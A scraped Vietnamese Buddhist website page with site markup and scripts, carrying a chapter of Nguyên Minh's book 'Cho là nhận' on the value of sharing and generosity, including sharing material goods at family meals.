  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.rongmotamhon.net/tim-kinh_noi-dung-kinh_none_none.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html",
      "name": "TỦ SÁCH RỘNG MỞ TÂM HỒN"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_cho-la-nhan_smlqgd_online.html",
      "name": "Cho là nhận"
    }
	
  },{
    "@type": "ListItem",
    "position": 5,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_show.html",
      "name": "Chia sẻ những gì"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Nếu người có lỗi mà tự biết sai lầm, bỏ dữ làm lành thì tội tự tiêu diệt, như bệnh toát ra mồ hôi, dần dần được thuyên giảm.<cite>Kinh Bốn mươi hai chương</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Cỏ làm hại ruộng vườn, si làm hại người đời. Bố thí người ly si, do vậy được quả lớn.<cite>Kinh Pháp Cú (Kệ số 358)</cite></blockquote><blockquote>Hạnh phúc và sự thỏa mãn của con người cần phải phát xuất từ chính mình. Sẽ là một sai lầm nếu ta mong mỏi sự thỏa mãn cuối cùng đến từ tiền bạc hoặc máy điện toán.<cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><blockquote>Có hai cách để lan truyền ánh sáng. Bạn có thể tự mình là ngọn nến tỏa sáng, hoặc là tấm gương phản chiếu ánh sáng đó.
 <span style='color:blue'>(There are two ways of spreading light: to be the candle or the mirror that reflects it.)</span><cite>Edith Wharton</cite></blockquote><blockquote>Khi ý thức được rằng giá trị của cuộc sống nằm ở chỗ là chúng ta đang sống, ta sẽ thấy tất cả những điều khác đều trở nên nhỏ nhặt, vụn vặt không đáng kể.<cite>Tủ sách Rộng Mở Tâm Hồn </cite></blockquote><blockquote>Nếu bạn nghĩ mình làm được, bạn sẽ làm được. Nhưng nếu bạn nghĩ mình không làm được thì điều đó cũng sẽ trở thành sự thật.
 <span style='color:blue'>(If you think you can, you can. And if you think you can't, you're right.)</span><cite>Mary Kay Ash</cite></blockquote><blockquote>Khởi đầu của mọi thành tựu chính là khát vọng.
 <span style='color:blue'>(The starting point of all achievement is desire.)</span><cite>Napoleon Hill</cite></blockquote><blockquote>Cuộc sống ở thế giới này trở thành nguy hiểm không phải vì những kẻ xấu ác, mà bởi những con người vô cảm không làm bất cứ điều gì trước cái ác.
 <span style='color:blue'>(The world is a dangerous place to live; not because of the people who are evil, but because of the people who don't do anything about it.)</span><cite>Albert Einstein</cite></blockquote><blockquote>Chúng ta có lỗi về những điều tốt mà ta đã không làm.
 <span style='color:blue'>(Every man is guilty of all the good he did not do.)</span><cite>Voltaire</cite></blockquote><blockquote>Tinh cần giữa phóng dật, tỉnh thức giữa quần mê. Người trí như ngựa phi, bỏ sau con ngựa hèn<cite>Kinh Pháp cú (Kệ số 29) </cite></blockquote><blockquote>Thiên tài là khả năng hiện thực hóa những điều bạn nghĩ.
 <span style='color:blue'>(Genius is the ability to put into effect what is on your mind. )</span><cite>F. Scott Fitzgerald</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a></li>    
    <li><a class='lhead' href='https://www.rongmotamhon.net/xem-sach_cho-la-nhan_smlqgd_online.html'>Cho là nhận</a></li><li class="active">Chia sẻ những gì</li>
</ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a> »»</span>            
        <span><a href='https://www.rongmotamhon.net/xem-sach_cho-la-nhan_smlqgd_online.html'>Cho là nhận</a> »»</span>            <span class="active">Chia sẻ những gì »»</span>
        </p>
</div>
                
<h1 itemprop="name" class="page-header">Cho là nhận<br /><small>»» Chia sẻ những gì</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.rongmotamhon.net/" },
  "headline": "Chia sẻ những gì",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.rongmotamhon.net/bookcover/168.jpg",
    "height": 600, "width": 800
  },
  "datePublished": "2025-11-02T08:00:00+08:00",
  "dateModified": "2025-11-02T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.rongmotamhon.net/bookcover/168.jpg", "width": 600, "height": 60 }
  },
  "description": "  Người đọc: Thanh Cúc     Rất có thể bạn sẽ phân vân khi nghĩ đến việc chia sẻ với mọi người: liệu bản thân tôi có gì để chia sẻ? Bạn có thể thấy mình vẫn còn đang quá khó khăn về tài chánh, vậy làm sao có thể chia sẻ với người khác? Bạn có thể thấy bản thân mình vẫn không ngừng phải đối phó với biết bao điều bất ổn, bế tắc trong cuộc sống và chưa thực sự đủ sức để vượt qua, làm sao có khả năng chỉ dẫn hoặc chia sẻ tri thức với người khác? Bạn cũng có thể thấy bản thân mình thường xuyên phải đối mặt với nhiều nỗi lo toan, đe dọa từ cuộc sống vốn đầy bất trắc, và không nghĩ rằng mình có đủ điều kiện để che chở hay cứu giúp người khác thoát khỏi nỗi sợ hãi của họ... Nói chung, bạn thấy mình có lẽ chưa đủ điều kiện để chia sẻ trong lúc này, nên dù rất muốn làm điều đó, bạn vẫn thường nghĩ rằng phải đợi đến một lúc nào đó khi mọi điều kiện trở nên dễ dàng hơn...  
Liệu..."
}
</script>
﻿<style>
	.tts-controls {
    width: 400px;
	text-align: left; /* Căn giữa nút */
    margin: 20px 0;    /* Tạo khoảng cách trên dưới */
    padding: 10px;
    border-top: 1px solid #eee; /* Đường kẻ phân cách */
    color: #333;               /* Màu chữ: Màu xám đậm */
    background-color: #f4f4f9; /* Màu nền: Màu xám nhạt, giúp nổi bật */
    
    /* --- Thiết lập Font Chữ --- */
    font-family: Arial, sans-serif; /* Font chữ: Arial, nếu không có thì dùng sans-serif */
    font-size: 14px;           /* Kích thước chữ: 16 pixel */
    font-weight: normal;       /* Độ đậm của chữ: Bình thường */
    border: 1px solid #ccc;    /* Viền: 1px, màu xám nhạt */
    border-radius: 8px;        /* Bo góc: 8 pixel */
    
    /* --- Hiển thị linh hoạt (nếu cần) --- */
    display: flex;             /* Sử dụng Flexbox để căn chỉnh các phần tử con */
    gap: 15px;                 /* Khoảng cách giữa các phần tử con (nếu có) */
    align-items: center;       /* Căn chỉnh các mục con theo chiều dọc ở giữa */
}
</style>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb0ba586fa8080012c68747&product=sticky-share-buttons' async='async'></script>
	<style>
		ul, ol {
    padding-left: 80px; 
}
:target {
    scroll-margin-top: 60px;
}
</style>
<script>

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
</script>
    <div><script>
function tangfont1() {
    document.getElementById('xemsach').style.fontSize = 'medium';
}
function tangfont2() {
    document.getElementById('xemsach').style.fontSize = 'large';
}
function tangfont3() {
    document.getElementById('xemsach').style.fontSize = 'x-large';
}
function tangfont4() {
    document.getElementById('xemsach').style.fontSize = 'xx-large';
}
</script></span></p> 
<style>

#xemsach, #trai { 
/*background-color: #E7E7E3; */
color:#3D0203;
font-size:20px;
line-height:auto;
text-align:justify;
}
#phai { 
font-size:20px;
line-height:140%;
text-align:justify;
}
</style>
<div style="text-align:right" ><strong><a href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Nguyên-Minh.html'><span itemprop='author'>Nguyên Minh</span></a></strong></div> 
<div align="left"><strong><span style="font-size:12px;color:#BBBABA ">(Lượt xem:  
25.634)</span></strong></div>
<div align="left"><span class="no-mobile"><a href="thu-phong_chia-se-nhung-gi_cpmqsmpg._show.html">Xem trong Thư phòng</a></span> &nbsp;&nbsp; <span id='lk'><span style="display:none" id="quaylen2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>&nbsp;&nbsp;&nbsp;<span id="lk2"><span style="display:none" id="quaylen3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>
	 
<div id="hienthi">
<br /> 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
	<a href="https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_audio.html"><img src="https://www.rongmotamhon.net/images/sach-noi.png" width="100px" title="Nghe sách nói (MP3)" /></a>	<a href="https://www.rongmotamhon.net/mainpage/creat.php?id=168&code=3077"><img src="https://www.rongmotamhon.net/images/tai-ve.png" width="100px" title="Tải về dạng file Word (Encode UTF-8)"/></a>
<a href="https://www.rongmotamhon.net/xem-sach_cho-la-nhan_smlqgd_PDF.html?pdf=yes"><img src="https://www.rongmotamhon.net/images/sach-pdf.png" width="100px" title="Xem vÃ  táº£i dáº¡ng PDF"/></a><a href='https://www.rongmotamhon.net/flipping_cho-la-nhan_smlqgd_flip-book.html'><img src='https://www.rongmotamhon.net/images/flipbook.png' width='100px'></a><br>

<br /><br />
</div>
<div id="hienthi2">
   <ul>
   <li><a href='https://www.rongmotamhon.net/xem-sach_thay-loi-tua-than-phan_cpmllcps_show.html'>Thay lời tựa: Thân phận con người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-duoc-mat-trong-doi_cpmmtsdq_show.html'>Những được mất trong đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-gia-tri-trong_cpmmmmpp_show.html'>Những giá trị trong cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duoc-mat_cpmpdkdm_show.html'>Được và mất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-rong-mo-tam-hon_cpmpqcpl_show.html'>Hãy rộng mở tâm hồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-duong-chia-se_cpmqgsdk_show.html'>Con đường chia sẻ</a></li><li style='color:red'>»» Chia sẻ những gì</li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-thi_cpmslkdd_show.html'>Pháp thí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cho-la-nhan_cpptccpc_show.html'>Cho là nhận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-loi-ket-di-tim-y_cpptmsdt_show.html'>Thay lời kết:  Đi tìm ý nghĩa cuộc đời</a></li></ul></div>
</div>
</div>
<p style='padding:10px;text-align:justify'>
<img itemprop='image' class='img-responsive img-hover' 
style='margin:20px' src='https://www.rongmotamhon.net/bookcover/168.jpg' width='400px' align='right' alt='Cho là nhận - Chia sẻ những gì' />
<div>Font chữ: <button type='button' onclick='tangfont1()'><span style='font-size:10px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont2()'><span style='font-size:12px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont3()'><span style='font-size:14px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont4()'><span style='font-size:16px'>+ A &nbsp;</span></button></div><hr /> 
<audio id='audioplayer' controls >
    <source src='https://media.rongmotamhon.net/audiobook/3077.mp3' type='audio/mpeg' >
            </audio>
            <script type='text/javascript'>
    var audioTag = document.createElement('audio');
    if (!(!!(audioTag.canPlayType) && ('no' != audioTag.canPlayType('audio/mpeg')) && ('' != audioTag.canPlayType('audio/mpeg')))) {
        AudioPlayer.embed('audioplayer', {soundFile: '/audiobook/3077.mp3'});
    }
</script>

<br /><strong>Diễn đọc: Thanh Cúc</strong><br>
<div id='xemsach'><div id  = 'amz' style='float:left; padding-right:20px'><span style='font-weight:bold;color:#8A0808;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.amazon.com/author/minhtien' target='_blank' title='Quý vị cư trú tại Hoa Kỳ có thể mua bản sách in trên Amazon, được in ấn rất đẹp với tiêu chuẩn quốc tế và giao tận nhà.'><br>SÁCH AMAZON<img src='images/new.gif'/></a></span><br> <br><a rel="nofollow" href="https://www.amazon.com/Cho-nh%E1%BA%ADn-Vietnamese-Nguy%C3%AAn-Minh/dp/1090542232/ref=as_li_ss_il?keywords=9781090542236&qid=1562519480&s=gateway&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=deaa20b289b9ab7f33b4e465d5d65094&language=en_US" target="_blank"><img border="0" src="bookcover/small/168.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1090542232" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><span style='font-weight:bold;color:#007BFF;font-size:16px'>Mua bản sách in</span><br><br><div align='center' id = smh' style='padding:2px;border: 1px solid #8A0808 ;font-weight:bold;color:red;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.smashwords.com/books/view/678328?ref=rongmotamhon' target='_blank' title='Quý vị có thể mua và tải các định dạng file khác nhau dành cho thiết bị di động, điện thoại thông minh, iPad, iPhone...'>Tải sách dạng<br>epub, mobi, lrf... <br>(có trả phí) </a></div></div><div id='readme'><strong>Người đọc: Thanh Cúc </strong> <br><br>Rất có thể bạn sẽ phân vân khi nghĩ đến việc chia sẻ với mọi người: liệu bản thân tôi có gì để chia sẻ? Bạn có thể thấy mình vẫn còn đang quá khó khăn về tài chánh, vậy làm sao có thể chia sẻ với người khác? Bạn có thể thấy bản thân mình vẫn không ngừng phải đối phó với biết bao điều bất ổn, bế tắc trong cuộc sống và chưa thực sự đủ sức để vượt qua, làm sao có khả năng chỉ dẫn hoặc chia sẻ tri thức với người khác? Bạn cũng có thể thấy bản thân mình thường xuyên phải đối mặt với nhiều nỗi lo toan, đe dọa từ cuộc sống vốn đầy bất trắc, và không nghĩ rằng mình có đủ điều kiện để che chở hay cứu giúp người khác thoát khỏi nỗi sợ hãi của họ... Nói chung, bạn thấy mình có lẽ chưa đủ điều kiện để chia sẻ trong lúc này, nên dù rất muốn làm điều đó, bạn vẫn thường nghĩ rằng phải đợi đến một lúc nào đó khi mọi điều kiện trở nên dễ dàng hơn...<br><br>
Liệu những suy nghĩ như thế có đúng không? Chắc chắn là không! Sự thật là, nếu bạn vẫn giữ nguyên những suy nghĩ như thế, sẽ không bao giờ có “một lúc nào đó” để bạn thực sự chia sẻ với người khác. Trong khi đó, những ranh giới của sự hẹp hòi sẽ từng ngày khép chặt hơn quanh bạn, và bạn sẽ không bao giờ có thể cảm nhận được những niềm vui thực sự trong đời sống. Khuynh hướng “bất toại nguyện” sẽ không ngừng chi phối, hành hạ bạn, chỉ đơn giản vì bạn chưa bao giờ tự thấy mình có đủ những thứ mình cần.<br><br>
Và khái niệm “đủ” thì luôn mang một ý nghĩa hết sức mơ hồ, tương đối. Bạn có thể tự thấy mình đã có đủ trong mọi hoàn cảnh, nhưng bạn cũng có thể không bao giờ thấy đủ cho dù đã có được rất nhiều. Trong thực tế, cảm giác biết đủ không phụ thuộc hoàn toàn vào những gì bạn có được, mà phụ thuộc nhiều hơn vào nhận thức của bạn về cuộc sống. Có lần, tôi bắt gặp một bức ảnh đầy ý nghĩa được một bạn trẻ chia sẻ trên trang Facebook: Một bà lão hành khất đã trích từ số tiền nhỏ nhoi xin được để đóng góp vào một thùng quyên góp từ thiện.<br><br>
<img src="../images/cu_gia.jpg" /><br><br> 
Tôi nghĩ, hình ảnh này đã quá đủ để nói lên tất cả những ý nghĩa về sự biết đủ. Nếu suy ngẫm từ đây, bạn sẽ thấy chúng ta luôn đầy đủ và thậm chí là may mắn biết bao. Vì thế, chỉ cần thay đổi nhận thức về cuộc sống thì bạn luôn có thể chia sẻ trong cuộc sống. Sự thật là khi chúng ta sẵn lòng chia sẻ cùng người khác, ta sẽ cảm thấy bản thân mình đầy đủ, chứ không phải đợi khi ta cảm thấy đầy đủ rồi mới khởi lên ý muốn chia sẻ. Trong số nhiều tấn gạo chuyển về miền Trung để cứu trợ sau những cơn bão lụt tàn phá, phần lớn đã được tự nguyện đóng góp từ rất nhiều người lao động đang vất vả từng ngày kiếm sống chứ không chỉ từ những gia đình thuộc tầng lớp trung lưu hay giàu có.<br><br>
Hơn thế nữa, khi bạn sẵn lòng chia sẻ, bạn sẽ nghĩ ra được phương pháp tốt nhất để thực hiện việc chia sẻ. Trong truyện ngắn “Vị ngọt của chè”,  ngay cả những em học sinh tiểu học cũng có thể làm chúng ta ngạc nhiên vì sự chững chạc và thông minh khi nghĩ ra phương thức giúp đỡ người khác một cách hoàn hảo không kém gì người lớn. Hơn thế nữa, có một điều gần như đã trở thành quy luật tự nhiên là, giải pháp chia sẻ luôn xuất hiện và chỉ xuất hiện sau khi chúng ta thật lòng khởi tâm chia sẻ.<br><br>
Khi nhìn lại những gì xảy ra quanh ta với nhận thức này, bạn sẽ thấy có rất nhiều điều tương tự vẫn luôn diễn ra trong cuộc sống, nhưng chỉ vì không lưu tâm đến nên ta thường bỏ qua không nhận biết. Một khi bạn thực sự chọn cách sống chia sẻ với mọi người, bạn sẽ dễ dàng nhận ra vô số những cơ hội chia sẻ quanh mình. Việc mang lại niềm vui và lợi lạc cho người khác thật ra dễ hơn nhiều so với bạn vẫn tưởng, và điều đó cũng mang lại cho bạn nhiều niềm vui mà có thể trước đây bạn vẫn chưa bao giờ hình dung một cách trọn vẹn.<br><br><br><aside2>... ...việc chia sẻ niềm tin là điều nên làm, nhưng phải được thực hiện một cách thích hợp và xuất phát từ lòng vị tha, chân thành muốn mang đến lợi lạc cho người khác. Nếu được như thế, bản thân chúng ta sẽ được lợi lạc nhờ nuôi dưỡng tâm từ bi mà cũng đồng thời làm lợi lạc cho người khác qua việc giúp họ sớm xác lập được một niềm tin chân chánh.</aside2>
Khi chúng ta giảm bớt sự quan tâm đến bản thân mình và lưu tâm nhiều hơn đến những nhu cầu, mong muốn của người khác, ta sẽ tự nhiên thay đổi những cung cách ứng xử thông thường. Điều quan trọng ở đây không phải là bạn giúp ích được nhiều hay ít cho người khác, mà chính là ở sự thay đổi khuynh hướng ứng xử vốn có từ lâu nay. Từ một khuynh hướng vị kỷ, luôn quan tâm đến những gì có lợi cho chính bản thân mình, bạn sẽ thay đổi sang một khuynh hướng vị tha, chú trọng nhiều hơn đến những lợi lạc cho người khác. Và chính khuynh hướng vị tha là yếu tố quan trọng nhất sẽ làm thay đổi cuộc đời bạn, bởi nó sẽ làm cho tâm hồn bạn rộng mở hơn thay vì là ngày càng khép chặt. Một tâm hồn rộng mở là điều kiện tối cần thiết để cảm nhận mọi niềm vui đến từ cuộc sống, trong khi một tâm hồn khép kín luôn ươm mầm cho vô số những bất hạnh và khổ đau.<br><br>
Tâm hồn rộng mở cũng chính là điều kiện để bạn nhận biết những nhu cầu của người khác. Với một tâm hồn khép kín, hẹp hòi, bạn thường sẽ phân vân rất nhiều về việc ai là người xứng đáng nhận sự chia sẻ của bạn, hoặc liệu bạn có nên hay không nên chia sẻ với ai đó... Sự phân vân này ngăn cản bạn chia sẻ với người khác vì luôn thấy họ không ở vào hoàn cảnh thực sự cần thiết, hoặc không có nhu cầu được chia sẻ... Bạn cảm thấy có sự bất công nếu phải chia sẻ những gì mình có với một ai đó mà theo bạn là không quá khó khăn, thiếu thốn... <br><br>
Những rào cản này được sinh ra từ một tâm hồn khép chặt, nhưng rồi chính bản thân chúng lại có tác dụng làm khép chặt hơn nữa tâm hồn của bạn. Vì vậy, đây quả thật là một vòng xoáy luẩn quẩn rất khó vượt thoát ra.<br><br>
Nhưng ngay khi bạn khởi lên ý nguyện vị tha thì những tia sáng đầu tiên sẽ bắt đầu soi chiếu vào bóng tối của một tâm hồn khép kín. Những cánh cửa sẽ dần được mở ra và ngày càng rộng mở hơn khi nhận thức của bạn dần thay đổi. Khi khuynh hướng vị tha dần dần thay cho khuynh hướng vị kỷ, bạn sẽ bắt đầu tiếp cận người khác với một cách nhìn hoàn toàn mới. Tâm hồn rộng mở giúp bạn đón nhận mọi nguồn thông tin từ thế giới bên ngoài một cách khách quan, đúng thật và không định kiến. Nhờ đó, bạn sẽ nhận ra một sự thật là bất cứ ai trong chúng ta cũng đều đang có những nhu cầu nhất định; hay nói khác đi là mỗi người quanh ta đều đang cần được ta chia sẻ một điều gì đó, có thể giúp họ được lợi lạc, tốt đẹp hơn trong cuộc sống. Nhận biết được nhu cầu của người khác chính là bước khởi đầu của một sự chia sẻ đúng nghĩa, và chỉ có một tâm hồn rộng mở mới có thể giúp ta làm được điều đó.<br><br>
Trong thực tế, tất cả chúng ta đều có nhu cầu chia sẻ và được chia sẻ, và thực ra thì cuộc sống này sẽ vô cùng tẻ nhạt, ảm đạm nếu không có sự sẻ chia cùng nhau giữa những con người. Tuy vậy, không phải ai trong chúng ta cũng đã và đang chọn nếp sống biết chia sẻ, và đó quả thật là một điều đáng buồn. Vì thế, ngay khi bạn quyết định chọn một cuộc sống chia sẻ với mọi người, đó sẽ là điều quan trọng nhất trong cuộc đời của bạn: bạn đang thay đổi để trở thành một người hạnh phúc hơn!<br><br>
<strong>Chia sẻ tài vật</strong><br><br>
Các giá trị vật chất luôn nổi bật lên trong cuộc sống của mỗi chúng ta. Khi tiếp xúc với một con người, điều ta dễ dàng nhìn thấy trước nhất là hình thức bên ngoài của người ấy, và điều đó thường cho thấy phần nào những giá trị vật chất mà họ đang sở hữu. Khi ta thật lòng muốn chia sẻ với người khác, vật chất cũng chính là những giá trị mà ta có thể dễ dàng chia sẻ nhất. Có thể lâu nay bạn vẫn quen nghĩ đến điều này qua các hình thức như ủng hộ những chương trình quyên góp từ thiện, vận động xây dựng các công trình công cộng, hay chí ít cũng là đóng góp cho các tổ chức thiện nguyện... Những điều đó là hoàn toàn đúng nhưng chưa đủ, vì thật ra thì sự chia sẻ vật chất còn có thể và cần thiết phải được thực hiện trong một phạm vi rộng lớn hơn, phổ quát hơn. Bạn có thể thực hành nếp sống chia sẻ với tất cả mọi người mà bạn có cơ hội tiếp xúc, chứ không chỉ là với những người đang gặp bất hạnh, khó khăn... Tất nhiên, những đối tượng gần gũi trước tiên và thiết thực nhất sẽ là những người thân quanh ta như gia đình, bạn bè, cộng đồng thôn xóm...<br><br>
Lần đầu tiên nghĩ đến điều này, có thể bạn sẽ thấy hơi xa lạ. Chẳng phải chỉ những người đang khốn khó mới cần đến sự chia sẻ tài vật hay sao? Chẳng phải chỉ những người đang gặp bất hạnh, tai họa mới cần đến sự quan tâm giúp đỡ của người khác hay sao? Những điều đó hẳn đã là lẽ tất nhiên. Nhưng đối tượng của sự chia sẻ không chỉ giới hạn trong số đó, mà thật ra còn là tất cả mọi người. Và chỉ khi bạn có khả năng hướng sự chia sẻ của mình đến với tất cả mọi người thì tâm hồn bạn mới thực sự rộng mở.<br><br>
Trong bất kỳ mối quan hệ tiếp xúc nào, khi bạn biết lưu tâm đến mọi người quanh mình, bạn sẽ nhận ra vô số những cơ hội cần đến sự chia sẻ. Có những điều có thể là vô cùng nhỏ nhặt, nhưng khi có sự quan tâm thực hành, bạn sẽ nhận ra những giá trị mà chúng mang lại là không nhỏ.<br><br>
Hãy bắt đầu từ một bữa ăn chẳng hạn. Thay vì ngồi vào bàn ăn và nhanh chóng thỏa mãn nhu cầu của dạ dày rồi đứng dậy, bạn hãy thử dành một chút thời gian để quan tâm đến những người khác trong cùng mâm ăn. Khi ấy, có thể bạn sẽ nhận ra có một số món ăn thích hợp với người này nhưng không thích hợp với người khác, chẳng hạn như người già cần thức ăn mềm, trẻ con cần những thức ăn nhiều dinh dưỡng, một ai đó không ăn được các món cay, trong khi một người khác dường như rất thích các món béo v.v... Với sự quan tâm nhận biết đó, bạn có thể thực hiện chia sẻ theo cách rất đơn giản và dễ dàng, như nhường các món ăn thích hợp cho người khác, gắp thức ăn cho trẻ con và không dành quá nhiều các món ăn ngon cho phần mình... Bạn sẽ thấy một bữa ăn trôi qua theo cách đó không chỉ là một bữa ăn, mà sẽ trở thành một cơ hội để mọi người chia sẻ, quan tâm đến nhau. Điều nhỏ nhặt này có thể vẫn luôn được duy trì ở một số gia đình, nhưng đồng thời cũng đã bị lãng quên ở nhiều gia đình khác. Với sự quan tâm chia sẻ, chắc chắn bạn sẽ mang lại một không khí ấm áp, đầy tình cảm thắm thiết cho những bữa ăn trong gia đình hay ngay cả ở các phòng ăn tập thể, thay vì chỉ đơn giản là để nhét cho đầy dạ dày.<br><br>
